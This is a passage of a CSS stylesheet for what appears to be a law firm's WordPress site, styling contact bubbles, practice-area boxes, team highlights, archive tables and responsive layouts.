  background-color: rgba(41, 72, 108, 0.9);
  border-radius: 50%;
  padding-left: 40px;
  padding-right: 40px;
  display: table;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.section-contact .location-bubbles .location-bubble:hover, .section-contact .location-bubbles .location-bubble.current {
  background-color: #f28d1e;
  opacity: 0.9;
}
.section-contact .location-bubbles .location-bubble:hover .location-bubble_inner .map, .section-contact .location-bubbles .location-bubble.current .location-bubble_inner .map {
  color: white;
}
.section-contact .location-bubbles .location-bubble .location-bubble_inner {
  display: table-cell;
  vertical-align: middle;
  text-align: center;
  color: white;
}
.section-contact .location-bubbles .location-bubble .location-bubble_inner .city {
  font-size: 22px;
  margin-bottom: 15px;
  text-transform: uppercase;
  display: block;
  font-family: "Archivo Narrow", sans-serif;
  font-weight: 700;
}
.section-contact .location-bubbles .location-bubble .location-bubble_inner p {
  font-style: italic;
  font-size: 19px;
  margin-bottom: 3px;
}
.section-contact .location-bubbles .location-bubble .location-bubble_inner .tel {
  font-style: italic;
  font-size: 20px;
  margin-bottom: 24px;
  color: white !important;
}
.section-contact .location-bubbles .location-bubble .location-bubble_inner .map {
  font-size: 12px;
  text-transform: uppercase;
  color: #f28d1e;
  font-family: "Archivo Narrow", sans-serif;
  font-weight: 700;
  padding-left: 7px;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.section-contact .location-bubbles .location-bubble .location-bubble_inner .map span {
  font-family: Verdana;
}
.section-contact .location-bubbles .location-bubble .location-bubble_inner .map a {
  color: #f6b266 !important;
}
.section-contact .location-bubbles .location-bubble hr {
  width: 83px;
  height: 3px;
  margin: 0 auto 10px;
  border-width: 2px;
  border-color: white;
}

.section-home-intro {
  background-color: #f3f3f3;
  padding: 10px 0;
  position: relative;
}
.section-home-intro .intro-inner {
  padding: 60px 0 50px;
  border-top: 2px solid white;
  border-bottom: 2px solid white;
}
.section-home-intro .intro-inner .frame > .content-wrap .link-arrow, .section-home-intro .intro-inner .frame-ex > .content-wrap .link-arrow {
  color: #bd5200;
}
.section-home-intro .intro-inner .frame > .content-wrap .link-arrow:after, .section-home-intro .intro-inner .frame-ex > .content-wrap .link-arrow:after {
  color: #bd5200;
}
.section-home-intro .intro-inner .frame > .content-wrap .intro-content h4, .section-home-intro .intro-inner .frame-ex > .content-wrap .intro-content h4 {
  color: #333333;
}
.section-home-intro .content-wrap {
  max-width: 700px;
  margin: 0 auto;
  text-align: center;
}
.section-home-intro .content-wrap p {
  font-size: 30px;
  display: inline;
  font-family: "ElegantGaramondBT-Italic", serif;
}
.section-home-intro .content-wrap h5 {
  display: inline;
}
.section-home-intro .arrow-up {
  position: absolute;
  top: -25px;
  left: 50%;
  margin-left: -70px;
  width: 0;
  height: 0;
  z-index: 2;
  border-style: solid;
  border-width: 0 70px 38px 70px;
  border-color: transparent transparent #f3f3f3 transparent;
}
.section-home-intro .arrow-down {
  position: absolute;
  bottom: -25px;
  left: 50%;
  margin-left: -70px;
  width: 0;
  height: 0;
  z-index: 2;
  border-style: solid;
  border-width: 38px 70px 0 70px;
  border-color: #f3f3f3 transparent transparent transparent;
}

.section-map {
  position: relative;
  background-color: transparent;
}
.section-map .bg-image {
  width: 100%;
  height: 100%;
  background-repeat: repeat-y;
}
.section-map .content-wrap {
  padding: 160px 0 130px;
}
.section-map .map-title {
  margin: 0 auto 30px;
  text-align: center;
}
.section-map .map-title hr {
  border-top: 2px solid #333333;
  width: 164px;
  margin: 0 auto 0;
}
.section-map .map-title h1 {
  margin-top: 50px;
  color: #333333;
  margin-bottom: 48px;
  font-weight: 700;
  font-size: 48px;
  line-height: 1.3;
}
.section-map .map-title h1 span {
  color: #333333;
  font-size: 78px;
  line-height: 0.8;
}
.section-map img {
  height: auto;
  max-width: 100%;
  margin-bottom: 50px;
}
.section-map p {
  max-width: 450px;
  color: #333333;
  margin: 0 auto;
  text-align: center;
  font-size: 21px;
}

.bio-box:hover {
  background-color: #376191;
}

.section-practice-area {
  background-color: #51759d;
  text-align: center;
}
.section-practice-area .frame, .section-practice-area .frame-ex {
  z-index: 5;
}
.section-practice-area h1 {
  margin-bottom: 25px;
  font-size: 28px;
  font-family: "Archivo Narrow", sans-serif;
  color: #ffffff;
  text-transform: uppercase;
}
.section-practice-area h1 span {
  color: #bdd3ea;
}
.section-practice-area p {
  font-size: 20px;
  color: white;
  padding-left: 75px;
  padding-right: 75px;
}
.section-practice-area .content-wrap {
  padding: 90px 0 190px;
}
.section-practice-area .practice-area-wrapper {
  font-size: 0;
  text-align: center;
}
.section-practice-area .practice-area-wrapper .practice-area-box {
  display: inline-block;
  vertical-align: top;
  height: 186px;
  width: 186px;
  text-align: center;
  margin: 2px 2px;
}
.section-practice-area .practice-area-wrapper .practice-area-box a {
  display: block;
  background-color: #6a8fb8;
  border: 2px solid #4e7095;
  padding-top: 22px;
  height: 100%;
  width: 100%;
}
.section-practice-area .practice-area-wrapper .practice-area-box a:hover, .section-practice-area .practice-area-wrapper .practice-area-box a.current {
  background-color: #f28d1e;
}
.section-practice-area .practice-area-wrapper .practice-area-box a:hover h2, .section-practice-area .practice-area-wrapper .practice-area-box a.current h2 {
  color: white;
}
.section-practice-area .practice-area-wrapper .practice-area-box a img {
  width: 100px;
  height: auto;
  margin-bottom: 8px;
}
.section-practice-area .practice-area-wrapper .practice-area-box a h2 {
  font-size: 24px;
  font-family: "ElegantGaramondBT-Italic", serif;
  color: rgba(255, 255, 255, 0.5);
  text-transform: none;
}

.team-member-highlights-wrap {
  background-color: #29486c;
  padding: 12px 0;
  position: relative;
}
.team-member-highlights-wrap .team-member-highlights {
  border-top: 2px solid #000000;
  border-bottom: 2px solid #000000;
  position: relative;
  text-align: center;
  padding: 55px 0;
  font-size: 0;
}
.team-member-highlights-wrap .team-member-highlights:after {
  content: "";
  position: absolute;
  bottom: -38px;
  left: 50%;
  margin-left: -70px;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 38px 70px 0 70px;
  border-color: #29486c transparent transparent transparent;
  z-index: 1;
}
.team-member-highlights-wrap .team-member-highlights:before {
  content: "";
  position: absolute;
  top: -38px;
  left: 50%;
  margin-left: -70px;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 70px 38px 70px;
  border-color: transparent transparent #29486c transparent;
  z-index: 1;
}
.team-member-highlights-wrap .team-member-hl-box {
  display: inline-block;
  width: 100%;
  max-width: 33.333333%;
  vertical-align: top;
  background-repeat: no-repeat;
  vertical-align: top;
  padding: 0 40px;
}
.team-member-highlights-wrap .team-member-hl-box:nth-child(2) {
  position: relative;
}
.team-member-highlights-wrap .team-member-hl-box:nth-child(2):before {
  content: "";
  width: 50px;
  height: 121px;
  background-image: url("imgs/v-divider.png");
  background-position: right center;
  display: block;
  position: absolute;
  top: 100px;
  left: -25px;
  margin-top: -104.5px;
}
.team-member-highlights-wrap .team-member-hl-box:nth-child(3) {
  position: relative;
}
.team-member-highlights-wrap .team-member-hl-box:nth-child(3):before {
  content: "";
  width: 50px;
  height: 121px;
  background-image: url("imgs/v-divider.png");
  background-position: right center;
  display: block;
  position: absolute;
  top: 100px;
  left: -25px;
  margin-top: -104.5px;
}
.team-member-highlights-wrap .team-member-hl-title {
  font-family: "ElegantGaramondBT-Italic", serif;
  color: #ffffff;
  font-size: 24px;
  line-height: 28px;
}
.team-member-highlights-wrap .team-member-hl-description {
  color: #c3d9f2;
  font-size: 16px;
  font-weight: 400;
  line-height: 20px;
}
.team-member-highlights-wrap .team-member-hl-description p {
  color: #c3d9f2;
  font-size: 16px;
  font-weight: 400;
  line-height: 20px;
}
.team-member-highlights-wrap .team-member-hl-description p:last-of-type {
  margin-bottom: 0;
}
.team-member-highlights-wrap .team-member-hl-link {
  font-family: "Archivo Narrow", sans-serif;
  font-size: 12px;
  font-weight: 700;
  line-height: 42px;
  text-transform: uppercase;
}

.section-values {
  background-color: #92afd0;
  z-index: 4;
}
.section-values .content-wrap {
  padding: 115px 0 85px;
  width: 100%;
  font-size: 0;
  text-align: center;
}
.section-values h1 {
  color: #333333;
  margin-bottom: 30px;
  font-weight: 400;
}
.section-values .column-one,
.section-values .column-two {
  display: inline-block;
  vertical-align: top;
  margin: 0 15px;
}
.section-values .column-one .value-wrapper,
.section-values .column-two .value-wrapper {
  margin-bottom: 30px;
  text-align: left;
}
.section-values .column-one .inner-col-one,
.section-values .column-one .inner-col-two,
.section-values .column-two .inner-col-one,
.section-values .column-two .inner-col-two {
  display: inline-block;
  vertical-align: top;
}
.section-values .column-one .inner-col-one,
.section-values .column-two .inner-col-one {
  width: 144px;
}
.section-values .column-one .inner-col-one .number-wrapper .number-circle,
.section-values .column-two .inner-col-one .number-wrapper .number-circle {
  height: 142px;
  width: 142px;
  background-color: #29486c;
  border: 2px solid black;
  border-radius: 50%;
  display: table;
  padding: 0 40px;
}
.section-values .column-one .inner-col-one .number-wrapper .number-circle .inner-number-circle,
.section-values .column-two .inner-col-one .number-wrapper .number-circle .inner-number-circle {
  display: table-cell;
  vertical-align: middle;
}
.section-values .column-one .inner-col-one .number-wrapper .number-circle .inner-number-circle .number,
.section-values .column-two .inner-col-one .number-wrapper .number-circle .inner-number-circle .number {
  font-size: 50px;
  font-family: "Archivo Narrow", sans-serif;
  font-weight: 700;
  color: white;
  border-top: 2px solid #6a8fb8;
  border-bottom: 2px solid #6a8fb8;
  padding: 1px 0px 2px;
  text-align: center;
}
.section-values .column-one .inner-col-two,
.section-values .column-two .inner-col-two {
  width: 300px;
  padding-left: 20px;
}
.section-values .column-one .inner-col-two .value-content-wrapper h3,
.section-values .column-two .inner-col-two .value-content-wrapper h3 {
  color: #333333;
  margin-bottom: 8px;
}
.section-values .column-one .inner-col-two .value-content-wrapper p,
.section-values .column-two .inner-col-two .value-content-wrapper p {
  color: #333333;
  margin-bottom: 0;
}

section.archives {
  padding: 84px 0 95px;
}
section.archives .frame, section.archives .frame-ex {
  padding: 0 72px;
}
section.archives .dataTables_wrapper .dataTables_info {
  display: none;
}
section.archives .dataTables_wrapper .dataTables_paginate {
  text-align: center;
  float: none;
  padding: 30px 0 0 0;
}
section.archives .dataTables_wrapper .dataTables_length {
  padding-left: 45px;
}
section.archives .dataTables_wrapper .dataTables_filter {
  padding-right: 45px;
}
section.archives .dataTables_wrapper .dataTables_filter input {
  height: 29px;
  width: 200px;
  padding-left: 4px;
  font-size: 16px;
  padding-right: 30px;
  background-image: url("imgs/search-icon.png");
  background-repeat: no-repeat;
  background-position: center right 10px;
  border: 1px solid #e2e2e2;
}
section.archives .dataTables_wrapper .dataTables_filter label {
  position: relative;
}
section.archives .dataTables_wrapper .dataTables_filter label:after {
  content: "";
  width: 1px;
  height: 31px;
  position: absolute;
  top: -9px;
  right: 37px;
  background-color: #e2e2e2;
  display: block;
  z-index: 2;
}
section.archives .dataTables_wrapper .table-utils {
  width: 100%;
  max-width: 634px;
  margin: 0 auto;
  padding: 22px 0;
  border-top: 2px solid #fff;
  border-bottom: 2px solid #fff;
  margin-bottom: 45px;
  color: #353535;
  font-family: "Archivo Narrow", sans-serif;
  font-size: 13px;
  font-weight: 400;
  text-transform: uppercase;
}
section.archives .dataTables_wrapper .table-utils .chosen-container {
  margin-left: 5px;
  text-align: left;
}
section.archives .dataTables_wrapper .table-utils .chosen-container .chosen-results {
  margin-top: 4px;
}
section.archives .dataTables_wrapper .table-utils .chosen-single {
  background-color: #fff !important;
  border: 1px solid #e2e2e2 !important;
  height: 35px;
  line-height: 35px;
}
section.archives .dataTables_wrapper .table-utils .chosen-single div {
  width: 32px;
  border-left: 1px solid #e2e2e2;
}
section.archives .dataTables_wrapper .table-utils .chosen-single div b {
  background-position-x: 11px;
  background-position-y: 7px;
}
section.archives .dataTables_wrapper .paginate_button {
  background-image: none !important;
  background-color: white;
  height: auto !important;
  width: auto !important;
  padding: 10px 12px;
  margin: 0 10px;
  border-radius: 0;
  font-size: 13px !important;
  font-weight: 400 !important;
  line-height: 1 !important;
  font-family: "Archivo Narrow", sans-serif;
  border: 1px solid #f3f3f3;
  color: #bd5200 !important;
}
section.archives .dataTables_wrapper .paginate_button.current {
  background-color: #bd5200 !important;
  color: white !important;
  border: 1px solid #bd5200 !important;
}
section.archives .dataTables_wrapper .paginate_button.current a {
  color: white !important;
}
section.archives .dataTables_wrapper .paginate_button.current:hover {
  color: white !important;
}
section.archives .dataTables_wrapper .paginate_button:hover {
  border: 1px solid #bd5200;
  background-color: #bd5200 !important;
  color: white !important;
}
section.archives .dataTables_wrapper .paginate_button.disabled {
  border: transparent !important;
}
section.archives .dataTables_wrapper .paginate_button.disabled .prev-icon,
section.archives .dataTables_wrapper .paginate_button.disabled .next-icon {
  color: #d0d0d0 !important;
}
section.archives .dataTables_wrapper .paginate_button .prev-icon,
section.archives .dataTables_wrapper .paginate_button .next-icon {
  text-transform: uppercase;
  color: #bd5200;
  font-family: "Archivo Narrow", sans-serif;
  font-size: 13px;
  font-weight: 400;
}
section.archives .dataTables_wrapper .paginate_button.previous,
section.archives .dataTables_wrapper .paginate_button.next {
  background-color: transparent;
  border: none;
}
section.archives .dataTables_wrapper .paginate_button.previous:hover,
section.archives .dataTables_wrapper .paginate_button.next:hover {
  background-color: transparent !important;
}
section.archives table {
  border: 1px solid #ebebec !important;
}
section.archives table thead .sorting,
section.archives table thead .sorting_asc,
section.archives table thead .sorting_desc {
  background-position: center left 20px;
}
section.archives table th {
  background-color: #29486c;
  color: white;
  text-transform: uppercase;
  font-size: 13px;
  font-family: "Archivo Narrow", sans-serif;
  text-align: left;
  border: 0;
  padding: 10px 47px;
}
section.archives table td {
  background-color: white;
  padding: 30px 25px;
  border-top: 1px solid #ebebec;
  color: #313132;
  font-family: "ElegantGaramondBT-Roman", serif;
  font-size: 16px;
  font-weight: 400;
  line-height: 18px;
}
section.archives table td a {
  font-size: 18px;
  font-weight: 400;
  line-height: 25px;
}

body.search-results .table-utils {
  text-align: center;
}
body.search-results .dataTables_length {
  padding: 0 !important;
  display: inline-block;
  float: none;
}

/* ==========================================================================
   RESPONSIVE
   ========================================================================== */
/*------------------------------------------------------------------
[Table of contents]
1.  About Module
2.  Make A Donation Module
3.  Grid Units Module
4.  Callout Module
5.  Image-Text Module
6.  Award Module
7.  Banner One Module
8.  Double Text Module
9.  Teaser Module
10.

-------------------------------------------------------------------*/
/* ==========================================================================
   General
   ==========================================================================*/
@media only screen and (max-width: 957px) {
  .greatest-posts .latest-posts-wrap .latest-post-wrap:last-of-type {
    display: none;
  }
}
@media only screen and (max-width: 750px) {
  .frame, .frame-ex {
    width: 90%;
  }
}
@media only screen and (max-width: 650px) {
  .frame, .frame-ex {
    width: 90%;
  }
.team-member-more-info.two-col .more-info-item-box {
    max-width: 100%;
}
.team-member-more-info.two-col .frame {
    row-gap: 30px;
}
}
@media only screen and (max-width: 450px) {
  .home-page-jumper {
    display: none;
  }
}
/* ==========================================================================
   Header
   ==========================================================================*/
@media only screen and (max-width: 980px) {
  header .frame, header .frame-ex {
    width: 95%;
  }
}
@media only screen and (max-width: 960px) {
  header .nav-table-cell {
    display: block;
  }
  header .menu-search .utility {
    display: none;
  }
  header .menu-search nav .main-nav {
    display: none;
  }

  header.tiny .logo-short {
    bottom: 28px;
  }
}
@media screen and (max-width: 960px) {
  #mmenu-wrap {
    display: block;
  }
}

@media screen and (max-width: 960px) {
  #mmenu {
    display: block;
  }
}

@media only screen and (max-width: 500px) {
  header .utility {
    display: none;
  }

  header.tiny {
    height: 90px;
  }

  #mmenu-wrap {
    top: 36px;
  }

  .logo-short {
    top: 0;
  }
}
/* ==========================================================================
   Footer
   ==========================================================================*/
@media only screen and (max-width: 745px) {
  footer .footer-upper .location-wrapper {
    display: block;
    width: 100%;
    margin-bottom: 26px;
  }
  footer .footer-upper .location-wrapper p {
    margin-bottom: 8px;
  }
}
/* ==========================================================================
   Homepage Main Slider
   ==========================================================================*/
@media only screen and (max-width: 1010px) {
  .section-home-slider .middle-diamond {
    width: 136px;
    height: 136px;
    margin-top: -68px;
    margin-left: -68px;
  }
  .section-home-slider .left-carousel, .section-home-slider .right-carousel {
    height: 510px;
  }
  .section-home-slider .left-carousel .slide, .section-home-slider .right-carousel .slide {
    height: 510px;
  }
}
@media only screen and (max-width: 680px) {
  .section-home-slider .left-carousel, .section-home-slider .right-carousel {
    height: 364px;
    display: block;
    width: 100%;
  }
  .section-home-slider .left-carousel .slide, .section-home-slider .right-carousel .slide {
    height: 364px;
  }
}
@media only screen and (max-width: 550px) {
  .section-home-slider .middle-diamond, .section-home-slider .left-carousel, .section-home-slider .right-carousel {
    display: none;
  }
  .section-home-slider .mobile-banner {
    display: block;
  }
}
/* ==========================================================================
   Section Team Slider
   ==========================================================================*/
@media only screen and (max-width: 750px) {
  .section-team-slider .frame, .section-team-slider .frame-ex {
    width: 100%;
  }
  .section-team-slider .team-member-slider-container .team-member-slider .team-slide img {
    margin: 0 auto;
  }
  .section-team-slider .team-member-slider-container .team-member-slider .team-slide .team-meta-wrapper {
    right: 50%;
    margin-right: -200px;
  }
}
@media only screen and (max-width: 650px) {
  .section-team-slider .content-wrap {
    background: transparent;
  }
  .section-team-slider .team-member-slider-container .team-member-slider .team-slide img {
    max-width: 185px;
  }
  .section-team-slider .team-member-slider-container .team-member-slider .team-slide .team-meta-wrapper {
    right: 50%;
    margin-right: -155px;
    width: 100px;
    height: 100px;
    bottom: 140px;
  }
  .section-team-slider .team-member-slider-container .team-member-slider .team-slide .team-meta-wrapper .team-meta h3 {
    font-size: 18px;
  }
  .section-team-slider .team-member-slider-container .team-member-slider .team-slide .team-meta-wrapper .team-meta h4 {
    font-size: 14px;
  }
}
@media only screen and (max-width: 550px) {
  .section-team-slider {
    padding-bottom: 40px;
  }
  .section-team-slider .content-wrap {
    background: transparent;
    padding-top: 60px;
  }
  .section-team-slider h2 {
    max-width: 215px;
    margin: 0 auto;
  }
  .section-team-slider .slick-list {
    display: none;
  }
  .section-team-slider .slick-arrow {
    display: none !important;
  }
  .section-team-slider .team-member-slider-container .team-member-slider {
    border-bottom: none;
  }
}
/* ==========================================================================
   Section About Intro
   ==========================================================================*/
@media only screen and (max-width: 750px) {
  .section-about-intro .frame, .section-about-intro .frame-ex {
    width: 100%;
  }
}
@media only screen and (max-width: 670px) {
  .section-about-intro {
    background-image: none !important;
  }
  .section-about-intro .frame, .section-about-intro .frame-ex {
    width: 90%;
  }
  .section-about-intro .about-intro-table {
    border-radius: 0;
    width: 100%;
    height: auto;
    background-color: transparent;
    border: none;
    padding: 0;
  }
}
/* ==========================================================================
   Section Values
   ==========================================================================*/
@media only screen and (max-width: 526px) {
  .section-values .column-one .value-wrapper, .section-values .column-two .value-wrapper {
    text-align: center;
  }
  .section-values .column-one .value-wrapper .inner-col-one, .section-values .column-two .value-wrapper .inner-col-one {
    margin-bottom: 8px;
  }
  .section-values .column-one .value-wrapper .inner-col-two, .section-values .column-two .value-wrapper .inner-col-two {
    padding-left: 0;
    width: 100%;
  }
}
/* ==========================================================================
   Section Map
   ==========================================================================*/
@media only screen and (max-width: 800px) {
  .section-map .content-wrap {
    padding: 80px 0 70px;
  }
  .section-map .map-title h1 {
    font-size: 38px;
  }
  .section-map .map-title h1 span {
    font-size: 60px;
  }
}
@media only screen and (max-width: 550px) {
  .section-map .bg-image {
    background-image: none !important;
  }
  .section-map .map-title h1 {
    margin: 30px 0 26px;
    font-size: 30px;
  }
  .section-map .map-title h1 span {
    font-size: 45px;
  }
}
/* ==========================================================================
Section Callout
==========================================================================*/
@media only screen and (max-width: 750px) {
  .section-callout .content-wrap {
    width: 100%;
  }
}
@media only screen and (max-width: 550px) {
  .section-callout {
    background-image: none !important;
  }
  .section-callout .content-wrap {
    padding: 60px 0 70px;
  }
}
/* ==========================================================================
   Section Practice Area
   ==========================================================================*/
@media only screen and (max-width: 750px) {
  .section-practice-area p {
    padding-left: 0;
    padding-right: 0;
  }
  .section-practice-area .frame, .section-practice-area .frame-ex {
    width: 96%;
  }
}
/* ==========================================================================
   Section Practice Area
   ==========================================================================*/
/* ==========================================================================
   Section Posts
   ==========================================================================*/
@media only screen and (max-width: 400px) {
  .page-template-template-news-landing .section-posts .frame, .page-template-template-news-landing .section-posts .frame-ex {
    width: 100%;
  }
  .page-template-template-news-landing .latest-posts .latest-posts-wrap .latest-post-wrap {
    margin-left: 0;
    margin-right: 0;
  }
}
/* ==========================================================================
   Section Social
   ==========================================================================*/
@media only screen and (max-width: 740px) {
  .section-social .social-wrapper {
    display: block;
    max-width: 100%;
    margin-bottom: 40px;
  }
}
/* ==========================================================================
   Section Pro Bon Teasers
   ==========================================================================*/
@media only screen and (max-width: 957px) {
  .section-pb-teasers .pb-row {
    text-align: center;
  }
  .section-pb-teasers .pb-row .spb-teaser {
    margin-right: 13px;
    margin-left: 13px;
  }
  .section-pb-teasers .al-left .bpb-teaser {
    display: block;
    margin-right: auto;
    margin-left: auto;
  }
  .section-pb-teasers .al-left .pb-teaser:last-of-type {
    margin-right: 13px;
  }
}
@media only screen and (max-width: 520px) {
  .section-pb-teasers .pb-row .bpb-teaser {
    width: 100%;
    padding: 0 10px;
  }
}
/* ==========================================================================
   Section NFA's
   ==========================================================================*/
@media only screen and (max-width: 947px) {
  .section-nfa .row-nfa .col-single {
    display: block;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 12px;
  }
  .section-nfa .row-nfa .col .nfa-block-wrapper {
    margin-bottom: 12px;
  }
}
@media only screen and (max-width: 800px) {
  #cboxLoadedContent .popup-content {
    padding: 20px 12px 10px;
  }
  #cboxLoadedContent .popup-content .popup-wrap .col-1 {
    display: block;
    padding-right: 0;
    margin-bottom: 15px;
  }
  #cboxLoadedContent .popup-content .popup-wrap .col-2 {
    display: block;
  }
}
@media only screen and (max-width: 526px) {
  .section-nfa .row-nfa .col-single {
    display: block;
    width: 225px;
    height: 225px;
  }
}
/* ==========================================================================
   Posts Pages
   ==========================================================================*/
@media only screen and (max-width: 1200px) {
  .prev-next-post {
    top: 10px;
  }

  .prev-next-post.next-post {
    right: 0;
  }

  .prev-next-post.prev-post {
    left: 0;
  }
}
@media only screen and (max-width: 970px) {
  .two-col.frame, .two-col.frame-ex {
    width: 90%;
  }

  .frame-side {
    max-width: 28%;
    padding-right: 50px;
  }

  .frame-main {
    max-width: 72%;
  }
}
@media only screen and (max-width: 856px) {
  .frame-side {
    max-width: 28%;
    padding-right: 25px;
  }
}
@media only screen and (max-width: 775px) {
  .frame-side {
    width: 30%;
  }
}
@media only screen and (max-width: 740px) {
  .frame-side {
    float: none;
    display: block;
    max-width: 100%;
    padding-right: 0;
    display: none;
  }

  .frame-main {
    float: none;
    display: block;
    max-width: 100%;
  }
}
@media only screen and (max-width: 550px) {
  .simple-banner .banner-content {
    padding: 65px 0;
  }
  .simple-banner .banner-content h1 {
    font-size: 32px;
    line-height: 32px;
  }
  .simple-banner .banner-content span {
    font-size: 16px;
    line-height: 16px;
  }
}
@media only screen and (max-width: 400px) {
  .prev-next-post {
    display: none;
  }
}
@media only screen and (max-width: 350px) {
  .latest-posts .frame, .latest-posts .frame-ex {
    width: 100%;
  }
}
/* ==========================================================================
  Practice Area Landing Pages
  ==========================================================================*/
@media only screen and (max-width: 740px) {
  .team-member-highlights-wrap .team-member-hl-box {
    display: block;
    max-width: 100%;
    margin-bottom: 12px;
  }
  .team-member-highlights-wrap .team-member-hl-box:before {
    display: none !important;
  }

  .section-jump .pa-jump-items .area-summary-block .col-one {
    display: block;
    width: 100%;
    padding-right: 0;
    text-align: left;
  }
  .section-jump .pa-jump-items .area-summary-block .col-two {
    width: 100%;
    display: block;
  }
}
/* ==========================================================================
 Team Member Bio Pages
  ==========================================================================*/
@media only screen and (max-width: 970px) {
  .single-team-member .frame-side {
    float: none;
    display: block;
    max-width: 100%;
    width: 100%;
    padding-right: 0;
  }
  .single-team-member .frame-main {
    float: none;
    display: block;
    max-width: 100%;
  }
  .single-team-member .sb-pa {
    width: 230px;
  }
}
@media only screen and (max-width: 790px) {
  .team-member-more-info .more-info-item-box {
    max-width: 100%;
    display: block;
  }
}
@media only screen and (max-width: 740px) {
  .team-member-banner .banner-team-member-info {
    max-width: 300px;
  }
  .team-member-banner .banner-team-member-info > div {
    padding: 12px 10px;
  }

  .team-member-banner {
    height: 450px;
  }
  .team-member-banner .banner-team-member-img img {
    width: 300px;
  }
}
@media only screen and (max-width: 600px) {
  .team-member-banner {
    height: 450px;
    background-image: none !important;
  }
  .team-member-banner .frame, .team-member-banner .frame-ex {
    width: 100%;
  }
  .team-member-banner .banner-team-member-img {
    left: 50%;
    margin-left: -150px;
  }
  .team-member-banner .banner-team-member-img img {
    width: 300px;
  }
  .team-member-banner .banner-team-member-info {
    bottom: 0;
    max-width: 100%;
  }
  .team-member-banner .banner-team-member-info h1 {
    font-size: 22px;
  }
  .team-member-banner .banner-team-member-info .tm-title {
    font-size: 18px;
    margin-bottom: 8px;
  }
  .team-member-banner .banner-team-member-info .banner-buttons {
    margin-top: 15px;
  }

  .single-team-member.postid-337 .team-member-banner .banner-team-member-img, .single-team-member.postid-361 .team-member-banner .banner-team-member-img {
    bottom: 140px;
  }
}
/* ==========================================================================
 Section Home Page Footer
  ==========================================================================*/
@media only screen and (max-width: 750px) {
  .section-home-page-footer .frame, .section-home-page-footer .frame-ex {
    width: 100%;
  }
}
@media only screen and (max-width: 650px) {
  .section-home-page-footer {
    height: auto;
  }
  .section-home-page-footer .frame, .section-home-page-footer .frame-ex {
    width: 100%;
  }
  .section-home-page-footer .content-wrap {
    padding: 50px 0 40px;
  }
  .section-home-page-footer .content-circle {
    border-radius: 0;
    position: relative;
    top: auto;
    left: auto;
    margin-left: auto;
    border: none;
    width: 100%;
    height: 100%;
  }
  .section-home-page-footer .content-circle .inner-circle .fade-block {
    display: none;
  }
  .section-home-page-footer .bg-image-block {
    display: none;
  }
  .section-home-page-footer .triangles {
    display: none;
  }

  .angles.greatest-posts .triangles {
    display: none;
  }

  .section-greatest .content-wrap {
    padding: 40px 0 70px;
  }
}
/* ==========================================================================
  Contact Page
  ==========================================================================*/
@media only screen and (max-width: 875px) {
  .section-contact .location-bubbles .location-bubble-wrapper {
    margin: 28px 28px;
  }
}
@media only screen and (max-width: 810px) {
  .section-contact .frame, .section-contact .frame-ex {
    width: 100%;
  }
  .section-contact h1 {
    margin-bottom: 35px;
  }
  .section-contact .content-wrap {
    padding-top: 45px;
  }
  .section-contact .location-bubbles .location-bubble {
    width: 300px;
    height: 300px;
    padding-left: 18px;
    padding-right: 18px;
  }
  .section-contact .location-bubbles .location-bubble .location-bubble_inner .city {
    font-size: 18px;
  }
}
@media only screen and (max-width: 580px) {
  .section-contact {
    background-image: none !important;
  }
  .section-contact .location-bubbles .location-bubble-wrapper {
    margin-left: auto;
    margin-right: auto;
  }
  .section-contact .content-wrap {
    padding-bottom: 60px;
  }
}
/* ==========================================================================
  Bio Team Page
  ==========================================================================*/
@media only screen and (max-width: 975px) {
  .bio-grid-wrap {
    max-width: 734px !important;
  }
  .bio-grid-wrap form {
    text-align: center;
  }
}
@media only screen and (max-width: 731px) {
  .bio-grid-wrap {
    max-width: 488px !important;
  }
}
@media only screen and (max-width: 550px) {
  .banner-small {
    background-image: none !important;
  }
}
@media only screen and (max-width: 487px) {
  .bio-grid-wrap {
    max-width: 246px !important;
    padding-top: 50px;
  }
  .bio-grid-wrap .grid-item--width2 {
    display: none !important;
  }

  form.searchandfilter li h4 {
    margin-bottom: 12px;
  }
  form.searchandfilter > ul > li {
    display: block;
  }
  form.searchandfilter > ul > li label {
    margin-left: 0;
  }

  form.searchandfilter li.sf-field-search input[type=text] {
    width: 100%;
  }

  form.searchandfilter li.sf-field-reset {
    margin-left: 0 !important;
    position: relative !important;
    left: -8px !important;
  }

  form.searchandfilter li.sf-field-search {
    margin-left: 0 !important;
    position: relative !important;
  }
}
@media only screen and (max-width: 1200px) {
  .section-paralegals {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }
}
@media only screen and (max-width: 750px) {
  .section-paralegals .frame, .section-paralegals .frame-ex {
    width: 100%;
  }
}
/* ==========================================================================
 About Bubbles
  ==========================================================================*/
@media only screen and (max-width: 1020px) {
  .section-rollout, .section-rollout-careers {
    display: none;
  }

  .section-responsive-rollout {
    display: block;
  }
}
/* ==========================================================================
 Special banner
  ==========================================================================*/
@media only screen and (max-width: 710px) {
  .page-template-page-careers .banner-special {
    height: auto;
  }
  .page-template-page-careers .banner-special .content-wrap {
    display: block;
    padding: 40px 0 70px;
  }
  .page-template-page-careers .banner-special .content-wrap .banner-meta {
    display: block;
  }
}
/* ==========================================================================
 Pop Ups
  ==========================================================================*/
@media only screen and (max-width: 600px) {
  #cboxMiddleRight, #cboxMiddleLeft {
    display: none !important;
  }
}
/* ==========================================================================
 Pop Ups
  ==========================================================================*/
@media only screen and (max-width: 1080px) {
  .hide-this {
    opacity: 1 !important;
    top: auto;
  }
}
/* ==========================================================================
   Archive
   ==========================================================================*/
@media only screen and (max-width: 760px) {
  section.archives .frame, section.archives .frame-ex {
    padding-left: 0;
    padding-right: 0;
  }
}
@media only screen and (max-width: 690px) {
  .table-utils #archive-table_length {
    display: block;
    text-align: center;
    float: none !important;
    margin-bottom: 10px;
    padding-left: 0;
  }
  .table-utils #archive-table_filter {
    display: block;
    text-align: center;
    float: none !important;
    padding-right: 0;
  }
}
@media only screen and (max-width: 460px) {
  #archive-table_wrapper {
    display: none;
  }

  section.archives:after {
    content: "To view archive, please view on a desktop or tablet device.";
    display: block;
    text-align: center;
    padding-left: 8px;
    padding-right: 8px;
  }
}
/* ==========================================================================
   WORDPRESS EDITOR STYLES
   ========================================================================== */
/* ==========================================================================
   WordPress WYSIWYG Editor Styles
   ==========================================================================*/
.entry-content img {
